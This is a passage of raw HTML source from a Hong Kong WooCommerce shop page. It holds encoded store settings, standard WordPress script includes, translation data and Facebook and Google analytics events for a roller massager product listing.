2GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eb90172471" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c0a8e5d37a',
				wcStoreApiNonceTimestamp: '1769006091'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "PROTEC - \u6309\u6469\u68d2 RM Extreme-Contoured Roller Massager - PTRM EXTREME F (\u54c1\u724c\u76f4\u9001)",
    "content_ids": "[\"0785702112021_537606\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"0785702112021_537606\",\"quantity\":1}]",
    "content_category": "\u904b\u52d5\u7528\u54c1",
    "value": "288",
    "currency": "HKD"
}, {
    "eventID": "7dc0115d-9a80-47aa-97fb-f9c757fd962e"
});

tvc_lc="HKD";

tvc_po={"tvc_id":"537606","tvc_i":"0785702112021","tvc_n":"PROTEC - \u6309\u6469\u68d2 RM Extreme-Contoured Roller Massager - PTRM EXTREME F (\u54c1\u724c\u76f4\u9001)","tvc_c":"\u5065\u8eab\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u904b\u52d5\u7528\u54c1","tvc_p":"288"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/wondercube\/":{"tvc_id":"122387","tvc_i":"A-SC-43904","tvc_n":"WonderCube \u516b\u5408\u4e00\u842c\u80fd\u7acb\u65b9\u9ad4","tvc_p":"299","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280,\u624b\u6a5f\u53ca\u914d\u4ef6,\u65c5\u904a\u904b\u52d5,\u65c5\u904a\u5fc5\u5099,\u79ae\u7269\u7cbe\u9078,\u6309\u9810\u7b97\u9078\u79ae\u7269,\u6e2f\u5e63300-500"},"https:\/\/searchingc.com\/collections\/promixx-2-0\/":{"tvc_id":"133579","tvc_i":"A-PRO-","tvc_n":"\u82f1\u570b PROMiXX PRO \u904b\u52d5\u96fb\u52d5\u652a\u62cc\u676f","tvc_p":"349","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u5275\u610f\u6c34\u74f6,\u65c5\u904a\u904b\u52d5,\u904b\u52d5\u7528\u54c1,\u79ae\u7269\u7cbe\u9078,\u6309\u9810\u7b97\u9078\u79ae\u7269,\u6e2f\u5e63300-500"},"https:\/\/searchingc.com\/collections\/vago\/":{"tvc_id":"131373","tvc_i":"131373","tvc_n":"VAGO 